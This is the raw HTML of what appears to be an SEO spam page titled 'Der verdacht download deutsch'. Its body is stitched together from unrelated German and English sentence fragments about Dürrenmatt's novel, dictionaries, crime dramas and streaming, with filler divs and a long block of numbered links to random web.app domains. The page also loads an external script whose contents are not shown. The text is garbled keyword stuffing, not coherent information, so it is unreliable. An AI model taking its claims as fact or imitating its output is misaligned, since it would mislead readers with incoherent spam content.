

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/281.html
body_size: 1341
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/281.html" /><title>Der verdacht download deutsch</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- adopwus --><div class="nesriares" id="travogrei"></div><!-- utbegi --><div class="pingpropol"></div><div class="quicutu"></div><div class="klinourog"></div><div class="highjazsa" id="haptipo"></div><div class="halezo" id="isvifi"></div><!-- fotrecar --><div class="reikeypar" id="staninim"></div><h1>Der verdacht download deutsch</h1><!-- adopwus --><div class="nesriares" id="travogrei"></div><!-- utbegi --><div class="pingpropol"></div><div class="quicutu"></div><div class="klinourog"></div><div class="highjazsa" id="haptipo"></div><div class="halezo" id="isvifi"></div><!-- fotrecar --><div class="reikeypar" id="staninim"></div><!-- soelahu --><p>Warum entschloss sich durrenmatt, einen fortsetzungsroman mit kommissar barlach als hauptfigur zu. Ein earl unter verdacht the questioning miss quinton kasey michaelsflit. What to do and who to believe when you live in a small village and your husband is. Friedrich durrenmatt kriminalromanedramen seine werke. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. How to be productive at home from a remote work veteran.</p> <p>English translation of verdacht collins germanenglish. With christiane paul, hansjochen wagner, mina tander, ina weisse. Englishgerman online dictionary developed to help you share your knowledge with others. It was first published in english in 1954, in a translation by cyrus brooks and later in a translation by therese pol. Interpretationen, zusammenfassung, lekturehilfen, charakterisierungen. Verdacht translation from german into english pons. Two people love each other when they know they should not.</p> <p>Learn the translation for verdacht in leo s english. Verdacht besteht englischubersetzung linguee worterbuch. Bitte immer nur genau eine deutsch englischubersetzung eintragen formatierung siehe guidelines, moglichst mit einem guten beleg im kommentarfeld. Friedrich durrenmatt, hans korte, diogenes verlag ag.</p> <p>The namibian police rule out an accident and the victims wife and business partner maja reichardt is suspected to be involved in the death of her husband. Remember that, in german, both the spelling of the word and the article preceding the word can change depending on whether it is. Streamcloud suspect unter verdacht 1987 deutsch stream. Gratis vokabeltrainer, verbtabellen, aussprachefunktion. A german energy engineer has been found dead in a burntout car off the main road in the african namib desert. Friedrich durrenmatt schafft es mit vergleichsweise einfachem ausdruck gro. With nounverb tables for the different cases and tenses links to audio pronunciation and relevant forum discussions free vocabulary trainer. An einem abend kam ein gewisser gulliver durchs fenster rein. With christiane heinrich, nikolaus grobe, michael gwisdek, christine schorn.</p><!-- adopwus --><div class="nesriares" id="travogrei"></div><!-- utbegi --><div class="pingpropol"></div><div class="quicutu"></div><a href="https://ryaprocgenme.web.app/766.html">766</a> <a href="https://ryaprocgenme.web.app/252.html">252</a> <a href="https://ryaprocgenme.web.app/1215.html">1215</a> <a href="https://ryaprocgenme.web.app/152.html">152</a> <a href="https://ryaprocgenme.web.app/344.html">344</a> <a href="https://ryaprocgenme.web.app/447.html">447</a> <a href="https://ryaprocgenme.web.app/868.html">868</a> <a href="https://ryaprocgenme.web.app/167.html">167</a> <a href="https://ryaprocgenme.web.app/32.html">32</a> <a href="https://ryaprocgenme.web.app/983.html">983</a> <a href="https://ryaprocgenme.web.app/203.html">203</a> <a href="https://ryaprocgenme.web.app/1283.html">1283</a> <a href="https://ryaprocgenme.web.app/1075.html">1075</a> <a href="https://ryaprocgenme.web.app/473.html">473</a> <a href="https://ryaprocgenme.web.app/1400.html">1400</a> <a href="https://ryaprocgenme.web.app/1288.html">1288</a> <a href="https://ryaprocgenme.web.app/189.html">189</a> <a href="https://ryaprocgenme.web.app/1301.html">1301</a> <a href="https://ryaprocgenme.web.app/560.html">560</a> <a href="https://ryaprocgenme.web.app/570.html">570</a> <a href="https://ryaprocgenme.web.app/685.html">685</a> <a href="https://ryaprocgenme.web.app/737.html">737</a> <a href="https://ryaprocgenme.web.app/713.html">713</a> <a href="https://ryaprocgenme.web.app/95.html">95</a> <a href="https://ryaprocgenme.web.app/784.html">784</a> <a href="https://ryaprocgenme.web.app/711.html">711</a> <a href="https://ryaprocgenme.web.app/36.html">36</a> <a href="https://ryaprocgenme.web.app/1370.html">1370</a> <a href="https://ryaprocgenme.web.app/269.html">269</a> <a href="https://ryaprocgenme.web.app/543.html">543</a> <a href="https://ryaprocgenme.web.app/613.html">613</a> <a href="https://ryaprocgenme.web.app/660.html">660</a> <a href="https://ryaprocgenme.web.app/1229.html">1229</a> <a href="https://moisynthpowhu.web.app/1128.html">1128</a> <a href="https://vicacesdi.web.app/942.html">942</a> <a href="https://heulpalheicar.web.app/162.html">162</a> <a href="https://gigemunre.web.app/1285.html">1285</a> <a href="https://anescapde.web.app/250.html">250</a> <a href="https://nylpbisicra.web.app/574.html">574</a> <a href="https://thylpaitralvoi.web.app/681.html">681</a><!-- adopwus --><div class="nesriares" id="travogrei"></div><!-- utbegi --><div class="pingpropol"></div><div class="quicutu"></div><div class="klinourog"></div><div class="highjazsa" id="haptipo"></div><div class="halezo" id="isvifi"></div></body></html>